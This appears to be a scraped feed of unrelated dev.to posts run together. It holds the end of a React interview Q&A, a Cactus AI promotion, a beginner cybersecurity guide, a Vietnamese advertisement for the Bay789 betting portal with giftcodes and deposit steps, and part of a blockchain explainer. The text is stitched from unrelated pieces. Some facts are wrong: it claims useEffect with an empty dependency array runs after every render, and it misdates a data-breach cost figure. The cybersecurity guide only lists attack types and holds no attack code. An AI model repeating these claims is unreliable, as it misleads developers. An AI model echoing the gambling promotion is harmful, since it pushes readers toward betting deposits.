Ans: React handles updates and rendering through a virtual DOM and component-based architecture. When a component's state or props change, React creates a new version of the virtual DOM that reflects the updated state or props, then compares it with the previous version to determine what has changed. React updates the actual DOM with the minimum number of operations necessary to bring it in line with the new version of the virtual DOM, a process called "reconciliation". React also uses a component-based architecture where each component has its own state and render method. It re-renders only the components that have actually changed. It does this efficiently and quickly, which is why React is known for its performance.
04. What is the difference between state and props?
Ans: State and props are both used to store data in a React component, but they serve different purposes and have different characteristics.
Props (short for "properties") are a way to pass data from a parent component to a child component. They are read-only and cannot be modified by the child component.
State, on the other hand, is an object that holds the data of a component that can change over time. It can be updated using the setState() method and is used to control the behavior and rendering of a component.
05. Can you explain the concept of Higher Order Components (HOC) in React?
Ans: A Higher Order Component (HOC) in React is a function that takes a component and returns a new component with additional props. HOCs are used to reuse logic across multiple components, such as adding a common behavior or styling.
HOCs are used by wrapping a component within the HOC, which returns a new component with the added props. The original component is passed as an argument to the HOC, and receives the additional props via destructuring. HOCs are pure functions, meaning they do not modify the original component, but return a new, enhanced component.
For example, an HOC could be used to add authentication behavior to a component, such as checking if a user is logged in before rendering the component. The HOC would handle the logic for checking if the user is logged in, and pass a prop indicating the login status to the wrapped component.
HOCs are a powerful pattern in React, allowing for code reuse and abstraction, while keeping the components modular and easy to maintain.
06. What is the difference between server-side rendering and client-side rendering in React?
Ans: Server-side rendering (SSR) and client-side rendering (CSR) are two different ways of rendering a React application.
In SSR, the initial HTML is generated on the server, and then sent to the client, where it is hydrated into a full React app. This results in a faster initial load time, as the HTML is already present on the page, and can be indexed by search engines.
In CSR, the initial HTML is a minimal, empty document, and the React app is built and rendered entirely on the client. The client makes API calls to fetch the data required to render the UI. This results in a slower initial load time, but a more responsive and dynamic experience, as all the rendering is done on the client.
07. How do work useEffect hook in React?
Ans: The useEffect hook in React allows developers to perform side effects such as data fetching, subscription, and setting up/cleaning up timers, in functional components. It runs after every render, including the first render, and after the render is committed to the screen. The useEffect hook takes two arguments - a function to run after every render and an array of dependencies that determines when the effect should be run. If the dependency array is empty or absent, the effect will run after every render.
08. How does React handle events and what are some common event handlers?
Ans: React handles events through its event handling system, where event handlers are passed as props to the components. Event handlers are functions that are executed when a specific event occurs, such as a user clicking a button. Common event handlers in React include onClick, onChange, onSubmit, etc. The event handler receives an event object, which contains information about the event, such as the target element, the type of event, and any data associated with the event. React event handlers should be passed
as props to the components, and the event handlers should be defined within the component or in a separate helper function.
09. What are some best practices for performance optimization in React?
Ans: Best practices for performance optimization in React include using memoization, avoiding unnecessary re-renders, using lazy loading for components and images, and using the right data structures.
10. How does React handle testing and what are some popular testing frameworks for React?
Ans: React handles testing using testing frameworks such as Jest, Mocha, and Enzyme. Jest is a popular testing framework for React applications, while Mocha and Enzyme are also widely used.
In conclusion, understanding key concepts and principles of React is crucial for every React developer. This article provides answers to 10 important questions related to React including what is React, the virtual DOM, how React handles updates and rendering, the difference between state and props, Higher Order Components, server-side rendering and client-side rendering, and more. Understanding these topics will help developers to build efficient and effective web applications using React.
Connect with me on Linkedin : https://www.linkedin.com/in/cyberjoncs/ | cyberjon |
1,866,313 | Cactus AI: Transforming Education and Beyond | In today's rapidly evolving world, artificial intelligence (AI) is revolutionizing many sectors, and... | 0 | 2024-05-27T08:45:10 | https://dev.to/stevemax237/cactus-ai-transforming-education-and-beyond-27if | ai | In today's rapidly evolving world, artificial intelligence (AI) is revolutionizing many sectors, and education is no exception. One of the leading solutions in this space is Cactus AI, an advanced AI platform designed to enhance learning experiences, streamline administrative tasks, and provide deep insights through data analysis. Let's dive into what Cactus AI is, its features, benefits, and its potential impact on education and beyond.
**## Understanding Cactus AI**
Cactus AI is an innovative platform specifically tailored for the education sector. It's designed to help students, teachers, and school administrators by using AI's capabilities to create personalized learning experiences, automate tedious tasks, and offer insightful data analysis. Knowing [how to use Caktus AI](https://www.mobileappdaily.com/knowledge-hub/how-to-use-caktus-ai?utm_source=dev&utm_medium=hc&utm_campaign=mad) can help a lot.
## **Key Features of Cactus AI**
**Personalized Learning Paths**
Adaptive Learning Algorithms: Cactus AI uses adaptive learning to tailor education to each student’s unique needs. By analyzing performance data, the platform adjusts content difficulty and pacing to help each student succeed.
Recommendation System: Like how streaming services suggest shows you might like, Cactus AI recommends learning materials that match a student's progress and learning style.
**Automated Grading and Feedback**
Efficient Grading: Cactus AI can automatically grade assignments, quizzes, and exams, freeing up valuable time for teachers. It can handle multiple types of questions, including essays, thanks to advanced natural language processing.
Immediate Feedback: Students get instant feedback on their work, helping them quickly understand and correct their mistakes, which enhances the learning process.
**Engagement Tools**
Interactive Content: Cactus AI supports the creation of engaging learning materials like quizzes, flashcards, and simulations, keeping students interested and actively involved in their education.
Virtual Tutors: AI-powered virtual tutors provide one-on-one support to students, answering questions and explaining complex concepts whenever they need help.
**Data Analytics and Insights**
Performance Tracking: The platform offers robust analytics tools to track student performance over time. Teachers can access detailed reports to identify trends, strengths, and areas needing improvement.
Predictive Analytics: By leveraging predictive analytics, Cactus AI can identify students at risk of falling behind, enabling proactive intervention by educators.
**Administrative Efficiency**
Scheduling and Planning: The platform can automate administrative tasks like scheduling, resource allocation, and communication, allowing educators and administrators to focus on more important tasks.
Attendance Monitoring: Cactus AI includes features for monitoring attendance and participation, ensuring students are engaged in their learning.
| stevemax237 |
1,866,312 | Cybersecurity Basics: Beginner’s Guide | Table of Content: Definition Requirements CIA Triad The Importance of Cybersecurity The... | 0 | 2024-05-27T08:42:44 | https://dev.to/swahilipotdevs/cybersecurity-basics-beginners-guide-381d |

Table of Content:
1. Definition
2. Requirements
3. CIA Triad
4. The Importance of Cybersecurity
5. The Advantages of Cybersecurity
6. Disadvantages of Cybersecurity
7. Common Threats
8. Common Types of Attacks
9. Vulnerabilities
10. Conclusion
11. Useful Resources
1. Definition
Cybersecurity is the process of safeguarding your devices, data, and online presence against unauthorized access, use, disclosure, disruption, alteration, or destruction. It's like installing a security system in your digital life to protect your data.
2. Requirements
Generally, you need some knowledge in some areas to understand cybersecurity as it encompasses several types of skills and basics . These may include:
- Basic Computer Skills
- Networking Knowledge
- Programming Knowledge
- Understanding of Security Principles
- Information Security
- System Security
- Network Security
3. CIA Triad
The security of any organization starts with three principles: Confidentiality, Integrity and Availability. Next in this cyber security for beginners tutorial we will learn about the CIA Triad, which has served as the industry standard for computer security since the time of first mainframes.
- Confidentiality-The principle of confidentiality asserts that only authorized parties can access sensitive information and functions. Example: military secrets.
- Integrity- The principle of integrity asserts that only authorized people and means can alter, add, or remove sensitive information and functions. Example: a user entering incorrect data into a database.
- Availability-The principle of availability asserts that systems, functions, and data must be available on-demand according to agreed-upon parameters based on levels of service.
4. Importance of Cybersecurity:
1. Safeguards Personal Information- Prevents theft and illegal access to sensitive data, including financial, health, and personal information
2. Maintains Reputation-Prevents security mishaps or data exposures that could erode trust among stakeholders, clients, and customers.
3. Boosts Output-Prevents downtime brought on by cyber incidents that could impair production by guaranteeing the uninterrupted operation of networks and systems.
4. Supports Remote Work-Enables flexible work schedules without sacrificing security by providing remote workers with secure access to company networks and data.
5. Regulation Adherence-Assists companies in meeting legal and regulatory obligations around cybersecurity and data protection.
6. Strengthens Cyber Stance-Strengthens an organization's defenses against cyber threats and assaults by enhancing its overall cybersecurity posture.
7. Better Data Handling- Guarantees integrity, confidentiality, and availability through secure storage, transmission, and processing.
5. Advantages of Cybersecurity
Cybersecurity is no longer an optional issue; it is a necessary expenditure for businesses of all sizes. Here are some significant benefits of establishing effective cybersecurity measures, backed up by research and articles:
1. Cost Savings-Data breaches can be quite costly. According to the IBM Cost of a Data Breach Report 2023 (https://www.ibm.com/reports/data-breach), the global average overall cost of a data breach in 2023 is $4.35 million. Strong cybersecurity may considerably reduce the danger of such breaches, saving your firm significant money.
2. Competitive Advantage-According to a PwC research, 73% of customers prefer to do business with companies that prioritize data protection. Demonstrating a commitment to cybersecurity increases trust among customers and partners, giving a competitive advantage.
3. Innovation support-A 2022 Harvard Business Review article (https://hbr.org/insight-center/the-future-of-cybersecurity) addresses how cybersecurity is critical for driving innovation. By building a secure environment, businesses may confidently explore new technologies and digital transformation efforts without fear of security concerns.
4. Customer confidence-According to an Accenture study (https://www.accenture.com/us-en/case-studies/about/creating-culture-security), organizations with excellent cybersecurity procedures have higher customer satisfaction and loyalty. Customers feel more comfortable exchanging information and doing business with a safe corporation.
5. Risk Management-A 2021 report by the Cybersecurity and Infrastructure Security Agency (CISA) https://www.cisa.gov/topics/risk-management emphasizes the necessity of cybersecurity risk management in proactively identifying, assessing, and mitigating cyber threats. Implementing a strong cybersecurity plan may greatly reduce the likelihood and effect of security breaches on your company.
6. Business continuity-Uninterrupted Operations, that is cyberattacks can disrupt business operations and result in considerable downtime. A 2023 analysis by Datto https://www.linkedin.com/pulse/what-2023-datto-ransomware-report-says-SMBS-dale-shulmistra The average downtime caused by a ransomware attack is 21 days. Strong cybersecurity procedures can assist ensure that your company can continue to operate even after a hack happens.
6. Disadvantages of cybersecurity
While cybersecurity provides enormous benefits, there are some obstacles to consider, as backed by research and articles-:
1. Needs Continuous Learning- the cybersecurity landscape is ever-changing, with new threats appearing all the time. The 2022 ISC Cybersecurity Workforce Report (https://www.isc2.org/research) emphasizes the importance of cybersecurity experts being current on the latest threats and vulnerabilities. Your security personnel must study and train on a continuous basis.
2. Complicated to Setup- i.e. specific skills- Implementing effective cybersecurity measures frequently necessitates specific knowledge and expertise. A 2021 article in SearchSecurity (Why Cybersecurity is Hard: Challenges Businesses Face) https://www.techtarget.com/searchsecurity/ examines the difficulty of establishing security architectures and technologies. Businesses may need to hire cybersecurity professionals or outsource these tasks, which can be costly.
3. Potential performance impact- Certain cybersecurity tools and processes may use system resources, affecting performance. Finding the correct combination of security and performance is critical. There are two resources to consider,
NSS Labs' 2023 Endpoint Detection and Response (EDR) Group Test (https://nsslabs.com/tested-technologies/endpoint-detection-response/). compared the performance of several endpoint detection and response (EDR) solutions.
A 2017 report by the Cybersecurity and Infrastructure Security Agency (CISA) (The Impact of Cybersecurity on Small Businesses). https://www.cisa.gov/cyber-guidance-small-companies investigates the trade-offs between security controls and system performance, focusing on small firms.
4. Talent Shortage-There is a global scarcity of cybersecurity specialists. According to Cybersecurity Ventures' 2023 research (Cybersecurity positions Market 2023-2028 Forecast) https://cybersecurityventures.com/stats/, there will be 3.3 million unfilled cybersecurity positions in the world by 2023. This shortfall can make it challenging for businesses to find and keep the talent they require.
5. High Costs- Cybersecurity necessitates continual investments in technology, training, and personnel. This can be a challenge for small and medium-sized businesses (SMBs) with limited resources.
Ponemon Institute (2023 Cost of a Data Breach Report) https://www.ponemon.org/ investigated the financial impact of data breaches, emphasizing the potential cost savings associated with strong cybersecurity policies.
A report by Gartner (Cost Optimization for Security Programs) https://www.gartner.com/en/insights/cost-optimization provides recommendations for optimizing cybersecurity spending, particularly for organizations with limited budgets.
7. Common Threats
1. Phishing scams
These are deceptive emails or messages that attempt to fool one into providing personal information or clicking on dangerous links.
Example: You receive an email that appears to be from your bank, warning about suspicious activity on your account. The email prompts you to click a link and log in to verify your identity. However, the link leads to a fake website designed to steal your login credentials.
Estimated Occurrences- Millions per year. According to a report by PhishLabs https://www.proofpoint.com/us/resources/threat-reports/state-of-phish, there were over 26.8 billion phishing attempts detected in 2022.
2. Malware
This is a malicious software (viruses, worms, etc.) that can infect your devices, steal data, or disrupt operations(Stytz & Banks, 2006).
Example: You download a seemingly harmless free software program from an untrusted source. Once installed, the program secretly installs malware on your computer that encrypts your files, demanding a ransom payment to decrypt them. This is a common example of ransomware, a specific type of malware.
Estimated Occurrences: Billions per year. A report by Cybersecurity Ventures https://cybersecurityventures.com/ransomware-report-2021/ predicts global ransomware damage costs will reach $26 billion USD by 2026.
3. Computer hacking
It alludes to attempts made without authorization to enter networks or computer systems.
Example: Hackers exploit a security vulnerability in a company's database, gaining access to customer information such as credit card details and personal data. This information can be sold on the black market or used for further fraudulent activities.
Estimated Occurrences: Millions per year. According to the Identity Theft Resource Center https://www.idtheftcenter.org/post/2022-annual-data-breach-report-reveals-near-record-number-compromises/, there were over 1,800 data breaches reported in the US alone in 2022.
4. Social Engineering-Deception, Not Force.
This is a method used by hackers to trick people into disclosing sensitive information or performing activities that jeopardize their security. Unlike hacking, which exploits technological flaws in systems, social engineering preys on human trust and vulnerability.
Example: You receive a phone call from someone claiming to be from your internet service provider (ISP). They inform you of a problem with your account and request remote access to your computer to fix it. In reality, the caller is a social engineer trying to gain control of your device and potentially steal sensitive information.
5. Vishing
This is a short for "voice phishing". A type of social engineering attack where cyber criminals use phone calls to trick individuals into providing sensitive information or performing actions that compromise their security. The attackers typically pretend to be representatives from legitimate organizations such as banks, government agencies, or tech support services to gain the victim's trust.
Example: You receive a voicemail from someone claiming to be from the government, stating that there's an issue with your tax return and urging you to call a specific number to resolve it. The number connects you to a scammer who attempts to pressure you into revealing your social security number or making a fraudulent payment.
Estimated Occurrences: Millions per year. The Federal Trade Commission (FTC) https://reportfraud.ftc.gov/ receives hundreds of thousands of vishing complaints annually in the US.
6. Smishing
Like phishing emails, smishing employs SMS text messages to deceive victims. You may receive a notice about a bogus parcel delivery issue or a tempting offer that demands you to click on a malicious website or supply sensitive information.
Example: You receive a text message claiming you won a prize in a contest you never entered. The message includes a link to a website where you need to provide your personal details to claim the prize. Clicking the link takes you to a fake website designed to steal your information.
7. Pretexting
In this case, the attacker fabricates a story to earn your trust and access to sensitive data. For example, they could act as a tech support agent calling to "fix" an issue with your computer, eventually luring you into giving them remote access or divulging passwords.
Example: You receive a call from someone claiming to be from a charity organization. They provide a sob story and pressure you into donating money over the phone. However, the caller is a fraudster who will pocket the donation instead of directing it to a legitimate cause.
8. Common Types of Attacks:
There are mainly five types of attacks-;
1. Distributed denial of service(DDoS) - Through flooding the traffic used to access resources, it is an attack designed to prevent a user from using those resources. Every bot under the control of a botnet is managed by a botnet controller. The attacker instructs the botnet controller to launch a bot attack on a server, flooding it with bot traffic. The website's traffic will be so heavy that a person attempting to visit it will be unable to do so.
2. Email attacks - there are three types of Email attacks
- Phishing- Usually through email, the attackers sends bait, it motivates people to divulge personal information
- Spoofing- The assailant posses as a different individual or entity and sending you an email purporting to be authentic.
- Email Attachment- Emails can be used to send files. These files could be documents, files, audio or pictures. You receive an email from attackers urging you to open the attached files.
1. Password attacks -
There are five different kinds of password assaults that exist-:
- Dictionary attack: With this technique, we use the dictionary to handle all potential passwords.
- Brute force: This technique uses trial and error to figure out how to decode the data or password. It takes the longest to execute this attack.
- Keylogger: A keylogger does exactly what its name implies—it logs every keystroke made on a keyboard. Keyloggers are used by most hackers to obtain passwords and account information.
- Shoulder surfing: By peering over the user's shoulder, the attackers can see what's on their keyboard.
- Rainbow table: Precomputed hash values can be found in rainbow tables. Attackers utilize this table to determine the user's password.
4. Malware Attack
- This is a malicious program or software that disrupts or damages the computer.
- There are various types of malware.
- Virus: A computer virus is a malicious code that replicates by copying itself to another program or document and changes how a computer works. The virus requires someone to knowingly or unknowingly spread the infection without the knowledge or permission of a user or system administrator. An example of a virus is the Melissa virus.
- Worms: These are standalone programs that run independently and infect systems. For example, W32.Alcra.F is a worm that propagates through network share devices.
Essential Practices.
1. Use of Strong Passwords
Create unique and complex passwords for each online account(CISA, 2023). Consider using a password manager to help you keep track.
2. Regular Software Updates
Regularly update your operating systems, browsers, and software applications to patch security vulnerabilities.
3. Beware of Suspicious Links
Don't click on links or attachments in emails or messages from unknown senders.
4. Secure Wi-Fi
Avoid using public Wi-Fi for sensitive activities like online banking. If you must use it, consider a VPN (Virtual Private Network) for added security.
5. Antivirus Software
Install and maintain reputable antivirus software on your devices to help detect and prevent malware infections.
Internal threats consists of-:
1.Employee Negligence: Unintentional actions or mistakes made by employees, such as clicking on malicious links or failing to follow security protocols, which can lead to security breaches.
2.Insider Threats: Malicious actions taken by individuals within an organization, such as disgruntled employees or contractors, to steal data, sabotage systems, or cause harm.
9. Vulnerabilities
Explaining common vulnerabilities in systems and networks helps users understand the potential weak points that cyber attackers exploit, enabling them to develop effective strategies to safeguard against such threats and enhance overall cybersecurity.
10. Conclusion
By implementing these foundational cybersecurity practices, you can significantly reduce your risk of falling victim to cyber threats. Remember, cybersecurity is an ongoing process, so stay informed and adapt to new challenges as they arise.
11. Useful Resources
CISA. (2023). Cybersecurity Best Practices | Cybersecurity and Infrastructure Security Agency CISA. Www.cisa.gov. https://www.cisa.gov/topics/cybersecurity-best-practices
Stytz, M. R., & Banks, S. B. (2006). Personal privacy, information assurance, and the threat posed by malware techology. Proceedings of SPIE, the International Society for Optical Engineering/Proceedings of SPIE. https://doi.org/10.1117/12.665344
Top 8 Cyber Security Vulnerabilities. (n.d.). Check Point Software. Retrieved May 23, 2024, from https://www.checkpoint.com/cyber-hub/cyber-security/top-8-cyber-security-vulnerabilities | sanaipei | |
1,866,311 | Giới Thiệu Cổng Game Bài Đổi Thưởng Bay789: Trải Nghiệm Chơi Game Đỉnh Cao | Bay789 nổi lên như một cổng game bài đổi thưởng hàng đầu, thu hút đông đảo người chơi nhờ vào những... | 0 | 2024-05-27T08:42:34 | https://dev.to/bay789/gioi-thieu-cong-game-bai-doi-thuong-bay789-trai-nghiem-choi-game-dinh-cao-ppd | bay789, conggamebay789 | [Bay789](https://bay789a.com/) nổi lên như một cổng game bài đổi thưởng hàng đầu, thu hút đông đảo người chơi nhờ vào những ưu điểm nổi bật, các chương trình khuyến mại hấp dẫn, sự kiện tặng giftcode phong phú và quy trình giao dịch tiện lợi. Bài viết này sẽ giúp bạn hiểu rõ hơn về Bay789, từ những ưu điểm nổi bật, các chương trình khuyến mại, sự kiện tặng giftcode, quy trình đặt cược, đăng ký, đăng nhập, nạp tiền, rút tiền đến hướng dẫn tải Bay789 về di động.
1. Ưu Điểm Nổi Bật Của Bay789
Đa dạng trò chơi: Bay789 cung cấp một loạt các trò chơi bài đổi thưởng phổ biến như tiến lên miền Nam, phỏm, xóc đĩa, bắn cá, slot machine và nhiều trò chơi khác. Điều này giúp người chơi có nhiều lựa chọn và không bao giờ cảm thấy nhàm chán.

Giao diện thân thiện: Giao diện của Bay789 được thiết kế đơn giản, dễ sử dụng với màu sắc hài hòa, giúp người chơi dễ dàng thao tác và tận hưởng trò chơi.
Bảo mật cao: Hệ thống bảo mật tiên tiến của Bay789 đảm bảo an toàn tuyệt đối cho thông tin cá nhân và tài khoản của người chơi. Mọi giao dịch đều được mã hóa và bảo vệ nghiêm ngặt.
Hỗ trợ khách hàng chuyên nghiệp: Đội ngũ hỗ trợ khách hàng của Bay789 luôn sẵn sàng giải đáp mọi thắc mắc và hỗ trợ người chơi 24/7 qua nhiều kênh liên lạc khác nhau như chat trực tuyến, email và hotline.
Tính năng đổi thưởng nhanh chóng: Bay789 cho phép người chơi đổi thưởng nhanh chóng và dễ dàng với nhiều hình thức thanh toán tiện lợi.
2. Các Chương Trình Khuyến Mại Hấp Dẫn
Bay789 thường xuyên tổ chức các chương trình khuyến mại hấp dẫn để thu hút người chơi mới và tri ân khách hàng cũ. Dưới đây là một số chương trình khuyến mại nổi bật của Bay789:
Khuyến mại cho người chơi mới: Người chơi mới [đăng ký tài khoản tại Bay789](https://bay789a.com/dang-ky-tai-khoan-bay789/) sẽ nhận được một mã giftcode tặng xu hoặc lượt quay miễn phí. Đây là cách Bay789 chào đón người chơi mới và giúp họ có khởi đầu thuận lợi.
Khuyến mại nạp tiền: Bay789 thường có các chương trình khuyến mại nạp tiền với tỷ lệ khuyến mại cao. Người chơi khi nạp tiền vào tài khoản sẽ nhận được thêm một khoản tiền thưởng tương ứng, giúp tăng số vốn chơi của họ.
Khuyến mại theo sự kiện: Vào các dịp lễ, Tết hoặc sự kiện đặc biệt, Bay789 thường tổ chức các chương trình khuyến mại với phần thưởng phong phú như tặng xu, lượt quay miễn phí hoặc quà tặng hiện vật.
Chương trình VIP: Bay789 có các chương trình VIP dành cho những người chơi trung thành, với nhiều ưu đãi đặc biệt như tặng xu hàng tháng, hoàn trả tiền cược và nhiều phần quà giá trị khác.
3. Sự Kiện Tặng Giftcode

Bay789 không chỉ thu hút người chơi bằng các chương trình khuyến mại mà còn bằng những sự kiện tặng giftcode hấp dẫn. Dưới đây là một số giftcode dành cho tân thủ:
WELCOME789: Nhận 100.000 xu miễn phí.
NEWBIE100: Nhận 50.000 xu và 10 lượt quay miễn phí.
GIFT2024: Nhận 70.000 xu và 5 lượt quay miễn phí.
START789: Nhận 150.000 xu cho lần nạp đầu tiên.
FREESPIN20: Nhận 20 lượt quay miễn phí.
BONUS50: Nhận thêm 50.000 xu khi nạp tiền lần đầu.
LUCKY789: Nhận 80.000 xu và 15 lượt quay miễn phí.
PROMO2024: Nhận 100.000 xu và quà tặng ngẫu nhiên.
VIPWELCOME: Nhận 200.000 xu cho người chơi VIP mới.
FREEXU789: Nhận 30.000 xu và 10 lượt quay miễn phí.
4. Quy Trình Đặt Cược
Quy trình đặt cược tại Bay789 rất đơn giản và dễ dàng. Người chơi chỉ cần làm theo các bước sau:
Bước 1: Chọn trò chơi: Đăng nhập vào tài khoản Bay789, sau đó chọn trò chơi mà bạn muốn tham gia.
Bước 2: Chọn mức cược: Mỗi trò chơi tại Bay789 đều có nhiều mức cược khác nhau để người chơi lựa chọn phù hợp với khả năng tài chính của mình.
Bước 3: Đặt cược: Sau khi chọn mức cược, người chơi tiến hành đặt cược và bắt đầu chơi.
Bước 4: Theo dõi kết quả: Kết quả của mỗi ván chơi sẽ được hiển thị ngay lập tức. Người chơi có thể theo dõi kết quả và tiếp tục đặt cược cho ván tiếp theo.
5. Hướng Dẫn Đăng Ký Tài Khoản Tại Bay789
Để bắt đầu trải nghiệm tại Bay789, người chơi cần đăng ký tài khoản. Quá trình đăng ký rất đơn giản và nhanh chóng:
Bước 1: Truy cập trang chủ Bay789: Truy cập vào trang chủ của Bay789.
Bước 2: Chọn mục Đăng Ký: Tìm và nhấp vào nút "Đăng Ký" trên giao diện trang chủ.
Bước 3: Điền thông tin đăng ký: Nhập các thông tin cần thiết như tên đăng nhập, mật khẩu, số điện thoại và email. Đảm bảo thông tin chính xác để thuận tiện cho quá trình bảo mật và hỗ trợ sau này.
Bước 4: Xác nhận đăng ký: Sau khi điền đầy đủ thông tin, nhấn "Đăng Ký" để hoàn tất. Bạn sẽ nhận được một email xác nhận đăng ký thành công.
6. Hướng Dẫn Đăng Nhập
Để đăng nhập vào tài khoản Bay789, người chơi cần thực hiện các bước sau:
Bước 1: Truy cập trang chủ Bay789: Mở trình duyệt web và truy cập vào trang chủ của Bay789.
Bước 2: Nhập thông tin tài khoản: Nhập tên đăng nhập và mật khẩu vào các ô tương ứng. Nếu bạn quên mật khẩu, hãy sử dụng chức năng "Quên mật khẩu" để khôi phục.
Bước 3: Đăng nhập: Nhấp vào nút "Đăng nhập" để truy cập vào tài khoản của bạn và bắt đầu chơi.
7. Hướng Dẫn Nạp Tiền
Nạp tiền vào tài khoản Bay789 rất đơn giản và nhanh chóng với các bước sau:
Bước 1: Đăng nhập tài khoản: Truy cập trang chủ Bay789 và đăng nhập vào tài khoản của bạn.
Bước 2: Truy cập mục Nạp Tiền: Chọn mục "Nạp Tiền" trên giao diện trang chủ hoặc trong phần tài khoản cá nhân.
Bước 3: Chọn phương thức nạp tiền: Bay789 cung cấp nhiều phương thức nạp tiền như nạp qua thẻ cào, ví điện tử hoặc chuyển khoản ngân hàng. Chọn phương thức phù hợp với bạn nhất.
Bước 4: Nhập thông tin và xác nhận: Nhập thông tin cần thiết như số tiền nạp, mã thẻ cào hoặc thông tin tài khoản ngân hàng. Sau đó nhấn "Xác nhận" để hoàn tất giao dịch.
Bước 5: Hoàn tất giao dịch: Tiền sẽ được cộng vào tài khoản của bạn ngay lập tức hoặc sau một vài phút tùy thuộc vào phương thức nạp tiền.
8. Hướng Dẫn Rút Tiền
Quy trình rút tiền từ tài khoản Bay789 cũng rất đơn giản và thuận tiện:
Bước 1: Đăng nhập tài khoản: Truy cập trang chủ Bay789 và đăng nhập vào tài khoản của bạn.
Bước 2: Truy cập mục Rút Tiền: Chọn mục "Rút Tiền" trên giao diện trang chủ hoặc trong phần tài khoản cá nhân.
Bước 3: Chọn phương thức rút tiền: Bay789 cung cấp nhiều phương thức rút tiền như rút qua tài khoản ngân hàng hoặc ví điện tử. Chọn phương thức phù hợp với bạn nhất.
Bước 4: Nhập thông tin và xác nhận: Nhập thông tin cần thiết như số tiền muốn rút và thông tin tài khoản ngân hàng. Sau đó nhấn "Xác nhận" để hoàn tất giao dịch.
Bước 5: Hoàn tất giao dịch: Tiền sẽ được chuyển vào tài khoản của bạn trong thời gian ngắn nhất có thể, thường là trong vòng 24 giờ.
9. Hướng Dẫn Tải Bay789 Về điện thoại di động
Để thuận tiện hơn trong việc chơi game, người chơi có thể tải ứng dụng Bay789 về điện thoại di động. Dưới đây là hướng dẫn chi tiết:
Bước 1: Truy cập trang chủ Bay789: Mở trình duyệt trên điện thoại và truy cập vào trang chủ của Bay789.
Bước 2: Chọn mục Tải App: Tìm và chọn mục "Tải App" trên giao diện trang chủ.
Bước 3: Chọn phiên bản phù hợp: Chọn phiên bản phù hợp với hệ điều hành của điện thoại bạn đang sử dụng (iOS hoặc Android).
Bước 4: Tải và cài đặt: Nhấn "Tải về" và chờ quá trình tải xuống hoàn tất. Sau đó, mở tệp vừa tải và cài đặt ứng dụng theo hướng dẫn.
Bước 5: Đăng nhập và chơi: Mở ứng dụng Bay789, đăng nhập vào tài khoản của bạn và bắt đầu trải nghiệm các trò chơi hấp dẫn ngay trên điện thoại di động.
Kết Luận
Bay789 không chỉ là một cổng game bài đổi thưởng uy tín mà còn mang lại cho người chơi những trải nghiệm thú vị và hấp dẫn. Với giao diện thân thiện, đa dạng trò chơi, các chương trình khuyến mại hấp dẫn và quy trình giao dịch tiện lợi, [Bay789 - Cổng game bài đổi thưởng số 1](https://www.facebook.com/bay789acom) đã và đang khẳng định vị thế của mình trong lòng người chơi. Đặc biệt, các sự kiện tặng giftcode và chương trình khuyến mại phong phú giúp người chơi có thêm nhiều cơ hội nhận thưởng và tăng vốn chơi. Nếu bạn đang tìm kiếm một cổng game bài đổi thưởng chất lượng, Bay789 chắc chắn là sự lựa chọn hoàn hảo. Hãy nhanh chóng đăng ký tài khoản, nạp tiền và bắt đầu trải nghiệm những phút giây giải trí đỉnh cao cùng Bay789 ngay hôm nay!
| bay789 |
1,866,310 | Blockchain Beyond Cryptocurrency | TABLE OF CONTENTS INTRODUCTION DEFINITION OF BLOCKCHAIN TYPES OF BLOCKCHAIN PUBLIC... | 0 | 2024-05-27T08:41:39 | https://dev.to/swahilipotdevs/blockchain-beyond-cryptocurrency-2f4 | ##
**TABLE OF CONTENTS**
1. INTRODUCTION
2. DEFINITION OF BLOCKCHAIN
3. TYPES OF BLOCKCHAIN
1. PUBLIC BLOCKCHAIN
2. PRIVATE BLOCKCHAIN
3. HYBRID BLOCKCHAIN
4. CONSORTIUM BLOCKCHAIN
4. BLOCKCHAIN BEYOND CRYPTOCURRENCY
1. SUPPLY CHAIN MANAGEMENT
2. VOTING SYSTEMS
3. INTELLECTUAL PROPERTY
4. HEALTHCARE
5. FINANCE AND BANKING
6. GOVERNMENT AND PUBLIC RECORDS
7. REAL ESTATE
8. ENERGY SECTOR
5. CURRENT TRENDS
6. CONCLUSION
7. REFERENCES
## **Introduction**
Imagine a record book, not owned by a single person, but shared among everyone who uses it. This record book is constantly being updated, and everyone can create updates, see and verify the changes made.
This is the basic idea of blockchain, a super secure powerful technology that no one can cheat and oh, that goes beyond cryptocurrencies! It is like the engine that powers a car; cryptocurrencies are just one kind of car that uses the engine.
## **Definition of blockchain technology**
A blockchain is essentially a distributed database of records or a public ledger of all transactions or digital events that have been executed and shared among participating parties. Each transaction in the public ledger is verified by consensus of a majority of the participants in the system. And, once entered, information can never be erased. The blockchain contains a certain and verifiable record of every single transaction ever made.
Here's how it works:
- **Shared Record Book:**
Instead of a single person or company controlling the record, everyone using the system has a copy. This makes it very hard to cheat or change information.
- **Verified Transactions:**
Think of each entry in the record book as a transaction verified by the majority of people using the system, like a digital vote of approval.
- **Unchangeable History:**
Once a transaction is added and verified, it's like permanent ink - it can't be erased or altered. This creates a clear and reliable history of everything that's ever happened.
## **Types of blockchain technology**
- There are various types of blockchain technology which includes the following:
**1. Public blockchain**
- A public blockchain is a decentralized network that is freely accessible to anyone is not controlled by any single entity.
- Due to its non-restrictive and permission-less state, anyone with internet access can sign on to a blockchain platform to become an authorized node. Users can access current and past records, conduct mining activities, the complex computations used to verify transactions and add them to the ledger. No valid record or transaction can be changed on the network, and anyone can verify the transactions, find bugs or propose changes because the source code is usually open source.
- Examples include the Bitcoin and Ethereum blockchains.
**Advantages**
- Independence- they are completely independent of organizations, so if the organization that started it ceases to exist the public blockchain will still be able to run, as long as there are computers still connected to it
- Transparency- As long as the users follow security protocols and methods fastidiously, public blockchains are mostly secure.
**Disadvantages**
- Public blockchains can get sluggish as more users join, leading to slower transactions and potentially higher fees.
- Security risks include vulnerabilities to hacking and the theoretical possibility of a powerful attacker manipulating the network.
**Use Cases**
- Cryptocurrency
- Document Validation
**2. Private Blockchain**
- A blockchain network that works in a restrictive environment like a closed network, or that is under the control of a single entity, is a private blockchain. While it operates like a public blockchain network in the sense that it uses peer-to-peer connections and decentralization, this type of blockchain is on a much smaller scale. Instead of just anyone being able to join and provide computing power, private blockchains typically are operated on a small network inside a company or organization. They're also known as permissioned blockchains or enterprise blockchains.
**Advantages:**
- Access Control: Organizations can set permission levels, security protocols, and who can access or modify data. This allows for controlled sharing of sensitive information.
- Performance: Private blockchains typically offer faster transaction speeds and scalability compared to public blockchains.
**Disadvantages:**
- Centralization: Some argue private blockchains aren't "true" blockchains due to their centralized nature. A single entity controls the network, which goes against the core idea of decentralization in public blockchains.
